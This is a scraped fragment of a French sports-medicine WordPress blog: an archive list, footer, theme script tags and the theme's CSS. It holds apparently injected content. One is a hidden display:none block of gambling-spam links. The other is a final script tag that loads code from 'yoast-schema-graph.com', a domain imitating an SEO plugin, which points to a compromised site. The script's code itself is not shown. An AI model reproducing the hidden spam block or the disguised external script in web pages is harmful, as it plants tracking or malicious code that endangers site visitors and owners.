	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.medecinedusportconseils.com/wp-content/themes/read/style.css
body_size: 716
content:
/*
Theme Name:  Read
Theme URI:   http://themeforest.net/user/pixelwars/portfolio
Author:      Pixelwars
Author URI:  http://themeforest.net/user/pixelwars
Description: Responsive WordPress theme.
Version:     4.4.6
License:     ThemeForest License
License URI: http://themeforest.net/licenses
Tags:        light, dark, white
Text Domain: read
*/

/*
    Do not remove any of the commented text above as it is used by the theme for proper function!
*/

/* WordPress Core -------------------------------------------------------------- */

.alignnone {
    margin: .4em 0 1.4em 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 1.8em auto;
}

.alignright {
    float: right;
    margin: .3em 0 2em 2em;
}

.alignleft {
    float: left;
    margin: .3em 2em 2em 0;
}

.aligncenter {
    display: block;
    margin: 1.8em auto;
	clear: both;
}

a img.alignright {
    float: right;
    margin: .3em 0 2em 2em;
}

a img.alignnone {
    margin: 1em 0;
}

a img.alignleft {
    float: left;
    margin: .3em 2em 2em 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
	color: #777777;
    background: #ffffff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 1.4em 0;
}

.wp-caption.alignleft {
    margin: .3em 1.6em 1em 0;
}

.wp-caption.alignright {
    margin: .3em 0 1em 1.5em;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
}

.wp-caption p.wp-caption-text {
    font-size: .80em;
    margin: 0;
    padding: .2em .4em;
}

.sticky {

}

.gallery-caption {
    line-height: 1.4;
    color: #666;
}

.bypostauthor {

}

.alignleft:first-child,
.alignright:first-child {
	margin-top:1.2em;
}